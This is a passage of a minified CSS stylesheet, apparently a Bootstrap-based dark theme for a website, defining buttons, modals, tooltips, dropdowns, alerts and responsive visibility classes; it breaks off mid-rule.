.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#ff1e2b;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#ff2835;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-lg{padding:.625rem 1rem;font-size:1.25rem;line-height:1.333;border-radius:.375rem}.btn-sm,.btn-xs{font-size:.875rem;line-height:1.5}.btn-sm,.btn-xs,.irs-max,.irs-min{border-radius:.1875rem}.btn-sm{padding:.3125rem .625rem}.btn-xs{padding:.0625rem .3125rem}.btn-block{display:block}.btn-block+.btn-block{margin-top:.3125rem}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:.125rem;border-top:.25rem dashed;border-top:.25rem solid\9;border-right:.25rem solid transparent;border-left:.25rem solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;display:none;float:left;min-width:10rem;padding:.3125rem 0;margin:.125rem 0 0;list-style:none;font-size:1rem;text-align:left;background-color:#fff;border:.0625rem solid #ccc;border:.0625rem solid rgba(0,0,0,.15);border-radius:.25rem;box-shadow:0 .375rem .75rem rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu-right,.dropdown-menu.pull-right{left:auto;right:0}.dropdown-header,.dropdown-menu>li>a{display:block;padding:.1875rem 1.25rem;line-height:1.429;white-space:nowrap}.dropdown-menu .divider{height:.0625rem;margin:.625rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{clear:both;font-weight:400;color:#333}.alert .alert-link,.close,.messages .alert-link,.notification .alert-link{font-weight:700}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{font-size:.875rem;color:#777}.dropdown-backdrop{left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:.25rem dashed;border-bottom:.25rem solid\9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.alert,.messages,.notification{padding:.9375rem;margin-bottom:1.375rem;border:.0625rem solid transparent;border-radius:.25rem}.alert h4,.messages h4,.notification h4{margin-top:0;color:inherit}.alert>p,.alert>ul,.messages>p,.messages>ul,.notification>p,.notification>ul{margin-bottom:0}.alert>p+p,.messages>p+p,.notification>p+p{margin-top:.3125rem}.alert-dismissable,.alert-dismissible{padding-right:2.1875rem}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-.125rem;right:-1.3125rem;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-success,.notification.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr,.notification.success hr{border-top-color:#c9e2b3}.alert-success .alert-link,.notification.success .alert-link{color:#2b542c}.alert-info,.notification.info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr,.notification.info hr{border-top-color:#a6e1ec}.alert-info .alert-link,.notification.info .alert-link{color:#245269}.alert-warning,.notification.alert{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr,.notification.alert hr{border-top-color:#f7e1b5}.alert-warning .alert-link,.notification.alert .alert-link{color:#66512c}.alert-danger,.notification.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr,.notification.error hr{border-top-color:#e4b9c0}.alert-danger .alert-link,.notification.error .alert-link{color:#843534}.close{float:right;font-size:1.5rem;line-height:1;color:#000;text-shadow:0 .0625rem 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal{display:none;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out}.fa,.feather,.ion,.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0)}#scrollUp,#singleImage img{-webkit-transition:all .3s ease}.modal.in .modal-dialog{transform:translate(0,0)}#comment-form .c-thumb img,.avatar img{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.625rem}.modal-content{position:relative;background-color:#fff;border:.0625rem solid #999;border:.0625rem solid rgba(0,0,0,.2);border-radius:.375rem;box-shadow:0 .1875rem .5625rem rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:.9375rem;border-bottom:.0625rem solid #e5e5e5;min-height:1.026875rem}.modal-header .close{margin-top:-.125rem}.modal-title{margin:0;line-height:1.429}.modal-body{position:relative;padding:.9375rem}.modal-footer{padding:.9375rem;text-align:right;border-top:.0625rem solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer .btn+.btn,.modal-footer .btn+button[type=submit],.modal-footer .btn+input[type=submit],.modal-footer button[type=submit]+.btn,.modal-footer button[type=submit]+button[type=submit],.modal-footer button[type=submit]+input[type=submit],.modal-footer input[type=submit]+.btn,.modal-footer input[type=submit]+button[type=submit],.modal-footer input[type=submit]+input[type=submit]{margin-left:.3125rem;margin-bottom:0}.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .btn+button[type=submit],.modal-footer .btn-group .btn+input[type=submit],.modal-footer .btn-group button[type=submit]+.btn,.modal-footer .btn-group button[type=submit]+button[type=submit],.modal-footer .btn-group button[type=submit]+input[type=submit],.modal-footer .btn-group input[type=submit]+.btn,.modal-footer .btn-group input[type=submit]+button[type=submit],.modal-footer .btn-group input[type=submit]+input[type=submit]{margin-left:-.0625rem}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-624.9375rem;width:3.125rem;height:3.125rem;overflow:scroll}@media (min-width:768px){.modal-dialog{width:37.5rem;margin:1.875rem auto}.modal-content{box-shadow:0 .3125rem .9375rem rgba(0,0,0,.5)}.modal-sm{width:18.75rem}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{margin-bottom:-.3125rem;border-width:.3125rem .3125rem 0;border-top-color:#000;bottom:0}@media (min-width:1040px){.modal-lg{width:56.25rem}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.429;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:.875rem;opacity:0;filter:alpha(opacity=0)}.center,.tooltip-inner{text-align:center}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}#scrollUp,.dimmed-desc{opacity:.3;filter:alpha(opacity=30)}.tooltip.top{margin-top:-.1875rem;padding:.3125rem 0}.tooltip.right{margin-left:.1875rem;padding:0 .3125rem}.tooltip.bottom{margin-top:.1875rem;padding:.3125rem 0}.tooltip.left{margin-left:-.1875rem;padding:0 .3125rem}.tooltip-inner{max-width:12.5rem;padding:.1875rem .5rem;color:#fff;background-color:#000;border-radius:.25rem}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}body,html{height:100%}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-.3125rem;border-width:.3125rem .3125rem 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:.3125rem}.tooltip.top-right .tooltip-arrow{left:.3125rem}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-.3125rem;border-width:.3125rem .3125rem .3125rem 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-.3125rem;border-width:.3125rem 0 .3125rem .3125rem;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 .3125rem .3125rem;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-.3125rem}.tooltip.bottom-left .tooltip-arrow{right:.3125rem;margin-top:-.3125rem}.tooltip.bottom-right .tooltip-arrow{left:.3125rem;margin-top:-.3125rem}.clearfix:after,.clearfix:before{content:" ";display:table}.center-block{display:block;margin-left:auto;margin-right:auto}ul,ul li{margin:0;padding:0}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:1039px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:1040px) and (max-width:1469px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1470px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:1039px){.hidden-sm{display:none!important}}@media (min-width:1040px) and (max-width:1469px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}html{font-size:1rem}body{font-family:Roboto,Arial,Helvetica,Sans-serif;color:#838383;background-color:#121212;font-size:.75rem;font-weight:300}.inverted-colors body{color:#7c7c7c;background-color:#ededed}.main-nav-open .sticky-top::before,.search-open .sticky-top::before{display:block;content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);z-index:50}.search-open .sticky-top::before{z-index:10}.i-star:before{font-style:normal!important;display:inline-block;content:"\f005";text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-feature-settings:liga}.clear::after,.clear::before,.row::after,.row::before,span.clear::after,span.clear::before,span.line::after,span.line::before{clear:both;content:" "}.page-wrap{position:relative;min-height:100%}footer{position:absolute;top:100%;left:0;right:0}::-moz-selection{color:#fff;background-color:rgba(255,30,43,.9)}::selection{color:#fff;background-color:rgba(255,30,43,.9)}.wrapper{width:95%;max-width:91.875rem;min-width:19.9375rem;margin-left:auto;margin-right:auto}@media (max-width:64.938em){.wrapper{width:100%;padding-left:.75rem;padding-right:.75rem}}img{max-width:100%;height:auto}.strong{font-weight:700}.smaller{font-size:70%}.small{font-size:50%}.fleft{float:left}.fright,.fright.col{float:right}iframe{border:none}.row{clear:both;margin-left:-.375rem;margin-right:-.375rem}.row::after,.row::before{display:block}.row.row-flex{-js-display:-webkit-box;-js-display:-webkit-flex;-js-display:-ms-flexbox;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.row.row-flex>.col{float:none}.mrb2{margin-bottom:1.5rem}.clear{clear:both}.clear::after,.clear::before{display:block}.justify{text-align:justify}.tright{text-align:right}.tleft{text-align:left}.red{color:#d70a0a}.hidden,.hide{display:none}.col{padding-left:.375rem;padding-right:.375rem;position:relative;float:left}.col-full,.col-half{width:100%}@media (min-width:48em){.col-half{width:50%}}.col-one-third{width:100%}@media (min-width:30em){.col-one-third{width:50%}}@media (min-width:48em){.col-one-third{width:33.333%}}.col-two-third{width:100%}@media (min-width:30em){.col-two-third{width:50%}}@media (min-width:48em){.col-two-third{width:66.667%}}.col-two-fifth{width:100%}@media (min-width:30em){.col-two-fifth{width:50%}}@media (min-width:48em){.col-two-fifth{width:41.667%}}.col-three-fifth{width:100%}@media (min-width:30em){.col-three-fifth{width:50%}.visible-xs-up{display:block}}.dropdown-backdrop{position:static}.thin200{font-weight:200}.light300{font-weight:300}.normal400{font-weight:400}.medium500{font-weight:500}.semibold600{font-weight:600}.bold700{font-weight:700}.semiblack800{font-weight:800}.black900{font-weight:900}.mct{color:#ff1e2b}.mct2{color:#121212}.mct3{color:#fff}.mct4{color:#1d1d1d}.pdb{padding-bottom:3rem}.pdt{padding-top:3rem}.mrb{margin-bottom:3rem}.mrt{margin-top:3rem}.bg-c1{background-color:#ff1e2b}.bg-c2{background-color:#121212}.bg-c3{background-color:#fff}.bg-c4{background-color:#1d1d1d}.bg-c5{background-color:#838383}@media (min-width:120em){.visible-xlg-up{display:block}}@media (max-width:119.938em){.visible-xlg-down{display:block}}@media (min-width:91.875em){.visible-lg-up{display:block}}@media (max-width:91.813em){.visible-lg-down{display:block}}@media (min-width:65em){.visible-md-up{display:block}}@media (max-width:64.938em){.visible-md-down{display:block}}@media (min-width:48em){.col-three-fifth{width:58.333%}.visible-sm-up{display:block}}@media (max-width:47.938em){.visible-sm-down{display:block}}@media (min-width:37.5em){.visible-xsm-up{display:block}}@media (max-width:37.438em){.visible-xsm-down{display:block}}@media (max-width:29.938em){.visible-xs-down{display:block}}@media (min-width:23.75em){.visible-xxs-up{display:block}}@media (max-width:23.688em){.visible-xxs-down{display:block}.hidden-xxs-down{display:none}}@media (min-width:120em){.hidden-xlg-up{display:none}}@media (max-width:119.938em){.hidden-xlg-down{display:none}}@media (min-width:91.875em){.hidden-lg-up{display:none}}@media (max-width:91.813em){.hidden-lg-down{display:none}}@media (min-width:65em){.hidden-md-up{display:none}}@media (max-width:64.938em){.hidden-md-down{display:none}}@media (min-width:48em){.hidden-sm-up{display:none}}@media (max-width:47.938em){.hidden-sm-down{display:none}}@media (min-width:37.5em){.hidden-xsm-up{display:none}}@media (max-width:37.438em){.hidden-xsm-down{display:none}}@media (min-width:30em){.hidden-xs-up{display:none}}@media (max-width:29.938em){.hidden-xs-down{display:none}}@media (min-width:23.75em){.hidden-xxs-up{display:none}}span.clear{clear:both}span.clear::after,span.clear::before{display:block}span.line{display:block;clear:both}span.line::after,span.line::before{display:block}.icon{display:inline-block;margin:0;line-height:1}.icon::after,.icon::before{line-height:1;vertical-align:top;margin:0}a{color:#ff1e2b;text-decoration:none;transftransition:color .3s ease-in}a:focus,a:hover{color:#ff2835}ul.guest-options-list{padding:0;margin:0;white-space:nowrap}ul.guest-options-list li{margin:0;padding:0;display:inline-block;vertical-align:middle}ul.guest-options-list a{color:#838383}.inverted-colors ul.guest-options-list a{color:#7c7c7c}ul.guest-options-list a:hover{color:#ff1e2b}@media (min-width:48em){ul.guest-options-list li+li{margin-left:.75rem}ul.guest-options-list .icon{display:none}}ul.guest-list-open{display:block!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Roboto,Arial,Helvetica,Sans-serif;font-weight:700;line-height:1.2em;color:#fff;margin-top:0;margin-bottom:.9375rem}.h1.modal-title,.h2.modal-title,.h3.modal-title,.h4.modal-title,.h5.modal-title,.h6.modal-title,.inverted-colors .h1,.inverted-colors .h2,.inverted-colors .h3,.inverted-colors .h4,.inverted-colors .h5,.inverted-colors .h6,.inverted-colors h1,.inverted-colors h2,.inverted-colors h3,.inverted-colors h4,.inverted-colors h5,.inverted-colors h6,h1.modal-title,h2.modal-title,h3.modal-title,h4.modal-title,h5.modal-title,h6.modal-title{color:#000}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,h3{font-size:1.125rem}.h4,h4{font-size:1rem}.h5,h5{font-size:.875rem}.h6,h6{font-size:.75rem}.dimmed-desc{font-weight:300;font-size:.813rem;line-height:1}.title-col--normal{width:100%;position:relative}.title-col--normal>.inner-col{position:relative;clear:both}.title-col--normal>.inner-col::after,.title-col--normal>.inner-col::before{display:block;clear:both;content:" "}.title-col--normal h1,.title-col--normal h2,.title-col--normal h3,.title-col--normal h4,.title-col--normal h5,.title-col--normal h6{font-size:1rem;margin:0;padding:0 .75rem;float:left}.filter-container .title-col--comment h1,.filter-container .title-col--comment h2,.filter-container .title-col--comment h3,.filter-container .title-col--comment h4,.filter-container .title-col--comment h5,.filter-container .title-col--comment h6,.filter-container .title-col--normal h1,.filter-container .title-col--normal h2,.filter-container .title-col--normal h3,.filter-container .title-col--normal h4,.filter-container .title-col--normal h5,.filter-container .title-col--normal h6{padding:0}.title-col--comment h1,.title-col--comment h2,.title-col--comment h3,.title-col--comment h4,.title-col--comment h5,.title-col--comment h6{font-size:1rem;margin:0 0 .75rem;padding:0;float:left}.avatar{background-color:#1d1d1d;padding:.25rem;width:1.875rem;height:1.875rem;display:block;position:relative}.inverted-colors .avatar{background-color:#e2e2e2}.avatar>span{display:block;position:absolute;top:.25rem;bottom:.25rem;left:.25rem;right:.25rem;overflow:hidden}.i-edit:before,.i-user:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.avatar img{position:absolute;max-width:none;width:auto;height:100%;top:0;left:50%;transform:translateX(-50%)}#mailbox .actions a.btn--full,#mailbox .actions a.btn-full,.btn.btn--full,.btn.btn-full,button.btn--full[type=submit],button.btn-full[type=submit],input.btn--full[type=submit],input.btn-full[type=submit]{width:100%}.i-user:before{content:"\f007";font-feature-settings:liga}.i-edit:before{content:"\f044";font-feature-settings:liga}.i-email:before,.i-heart:before{font-style:normal!important;text-transform:none!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-weight:400!important;display:inline-block}.i-email:before{content:"\f0e0";font-feature-settings:liga}.i-heart:before{content:"\f004";font-feature-settings:liga}#mailbox .actions a.btn-header.fake-selected:before,.btn.btn-header.fake-selected:before,.i-sign-out:before,button.btn-header.fake-selected[type=submit]:before,input.btn-header.fake-selected[type=submit]:before{font-style:normal!important;text-transform:none!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.i-sign-out:before{display:inline-block;content:"\f08b";font-weight:400!important;font-feature-settings:liga}button,input{border:0;outline:0}button::-moz-focus-inner,button::-moz-focus-outer,button:focus,input::-moz-focus-inner,input::-moz-focus-outer,input:focus{border:0;outline:0}#mailbox .actions a,.btn,button[type=submit],input[type=submit]{display:inline-block;vertical-align:top;box-shadow:none;border-radius:.25rem;border:0;outline:0;font-weight:500;font-size:.813rem}#mailbox .actions a::-moz-focus-inner,#mailbox .actions a::-moz-focus-outer,#mailbox .actions a:focus,.btn::-moz-focus-inner,.btn::-moz-focus-outer,.btn:focus,button[type=submit]::-moz-focus-inner,button[type=submit]::-moz-focus-outer,button[type=submit]:focus,input[type=submit]::-moz-focus-inner,input[type=submit]::-moz-focus-outer,input[type=submit]:focus{border:0;outline:0}#mailbox .actions a:active,#mailbox .actions a:focus,#mailbox .actions a:hover,.btn:active,.btn:focus,.btn:hover,button[type=submit]:active,button[type=submit]:focus,button[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}#mailbox .actions a small,.btn small,button[type=submit] small,input[type=submit] small{display:block;font-weight:300}#mailbox .actions a.btn-default,.btn.btn-default,button.btn-default[type=submit],input.btn-default[type=submit]{background-color:#ff1e2b;color:#fff}#mailbox .actions a.btn-default:active,#mailbox .actions a.btn-default:focus,#mailbox .actions a.btn-default:hover,.btn.btn-default:active,.btn.btn-default:focus,.btn.btn-default:hover,button.btn-default[type=submit]:active,button.btn-default[type=submit]:focus,button.btn-default[type=submit]:hover,input.btn-default[type=submit]:active,input.btn-default[type=submit]:focus,input.btn-default[type=submit]:hover{background-color:#ea000e;color:#fff}#mailbox .actions a.btn-header,.btn.btn-header,button.btn-header[type=submit],input.btn-header[type=submit]{padding-top:.125rem;padding-bottom:.125rem;margin-top:-.125rem;border:.0625rem solid #373737;background-color:#222;color:#838383}.inverted-colors #mailbox .actions a.btn-header,.inverted-colors .btn.btn-header,.inverted-colors button.btn-header[type=submit],.inverted-colors input.btn-header[type=submit]{background-color:#ddd;color:#7c7c7c;border-color:#c9c9c9}#mailbox .actions a.btn-header:active,#mailbox .actions a.btn-header:focus,#mailbox .actions a.btn-header:hover,.btn.btn-header:active,.btn.btn-header:focus,.btn.btn-header:hover,button.btn-header[type=submit]:active,button.btn-header[type=submit]:focus,button.btn-header[type=submit]:hover,input.btn-header[type=submit]:active,input.btn-header[type=submit]:focus,input.btn-header[type=submit]:hover{background-color:#040404}.inverted-colors #mailbox .actions a.btn-header:active,.inverted-colors #mailbox .actions a.btn-header:focus,.inverted-colors #mailbox .actions a.btn-header:hover,.inverted-colors .btn.btn-header:active,.inverted-colors .btn.btn-header:focus,.inverted-colors .btn.btn-header:hover,.inverted-colors button.btn-header[type=submit]:active,.inverted-colors button.btn-header[type=submit]:focus,.inverted-colors button.btn-header[type=submit]:hover,.inverted-colors input.btn-header[type=submit]:active,.inverted-colors input.btn-header[type=submit]:focus,.inverted-colors input.btn-header[type=submit]:hover{background-color:#fcfcfc}#mailbox .actions a.btn-header.active,.btn.btn-header.active,button.btn-header.active[type=submit],input.btn-header.active[type=submit]{color:#fff;border-color:#fff}.inverted-colors #mailbox .actions a.btn-header.active,.inverted-colors .btn.btn-header.active,.inverted-colors button.btn-header.active[type=submit],.inverted-colors input.btn-header.active[type=submit]{color:#000;border-color:#000}#mailbox .actions a.btn-header.fake-selected,.btn.btn-header.fake-selected,button.btn-header.fake-selected[type=submit],input.btn-header.fake-selected[type=submit]{padding-right:1.5rem;position:relative}#mailbox .actions a.btn-header.fake-selected:before,.btn.btn-header.fake-selected:before,button.btn-header.fake-selected[type=submit]:before,input.btn-header.fake-selected[type=submit]:before{display:inline-block;content:"\f0d7";font-weight:400!important;font-feature-settings:liga;position:absolute;right:.375rem}#scrollUp:before,.i-prev:before{-webkit-font-feature-settings:liga}@media (max-width:29.938em){#mailbox .actions a.btn-header,#mailbox .actions a.btn-header.fake-selected,.btn.btn-header,.btn.btn-header.fake-selected,button.btn-header.fake-selected[type=submit],button.btn-header[type=submit],input.btn-header.fake-selected[type=submit],input.btn-header[type=submit]{width:100%}}.btn--inputheight{padding-top:0;padding-bottom:0;line-height:34px;height:34px}.table-block,.table-block .table-cell{height:100%;width:100%;vertical-align:middle}@media (max-width:37.438em){#mailbox .actions a.btn--responsive,.btn--responsive,.btn.btn--responsive,button.btn--responsive[type=submit],input.btn--responsive[type=submit]{width:100%}}.table-block{display:table}.table-block .table-cell{display:table-cell}table{width:100%;font-size:.813rem;margin-bottom:.75rem}table .icon{font-size:1.063rem}div.dropdown-menu,ul.dropdown-menu,ul.ui-autocomplete{font-size:.875rem;clear:both}table thead tr th{border-bottom:.125rem solid #1d1d1d;border-color:#373737}.inverted-colors table thead tr th{border-color:#c9c9c9}table tbody tr td{border-bottom:.0625rem dashed #1d1d1d;border-color:#373737}.inverted-colors table tbody tr td{border-color:#c9c9c9}table tbody tr td.no-border{border:none}table tr td,table tr th{padding:.75rem .375rem}div.dropdown-menu{border-radius:.25rem}div.dropdown-menu::after,div.dropdown-menu::before{display:block;clear:both;content:" "}div.dropdown-menu ul.dropdown-menu{border-radius:0;box-shadow:none;width:100%;max-width:none;border:none}ul.ui-autocomplete{position:absolute;top:100%;left:0;display:none;float:left;min-width:10rem;padding:.3125rem 0;margin:.125rem 0 0;list-style:none;text-align:left;background-color:#fff;border:.0625rem solid #ccc;border:.0625rem solid rgba(0,0,0,.15);box-shadow:0 .375rem .75rem rgba(0,0,0,.175);background-clip:padding-box;border-radius:.25rem;z-index:110}ul.ui-autocomplete::after,ul.ui-autocomplete::before{display:block;clear:both;content:" "}ul.ui-autocomplete li{padding:.1875rem 1.25rem;cursor:pointer;clear:both;font-weight:400;line-height:1.429;color:#333;white-space:nowrap}ul.ui-autocomplete li:focus,ul.ui-autocomplete 